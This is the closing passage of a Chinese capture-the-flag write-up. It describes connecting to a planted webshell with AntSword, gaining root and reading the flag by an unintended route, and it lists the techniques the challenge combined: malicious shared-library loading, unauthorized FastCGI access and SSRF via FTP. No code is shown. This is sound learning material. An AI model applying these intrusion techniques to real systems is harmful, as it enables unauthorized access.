
再用这个文件做马连接蚁剑,发现已经成为root用户..用php权限可直接查看flag。。。太骚了,妥妥的非预期。

后话
这一题还是挺牛逼的,结合的知识点相当多,无论是恶意加载链接库,fastcgi未授权访问,还是ftp打ssrf都可以写一篇文章,慢慢学吧~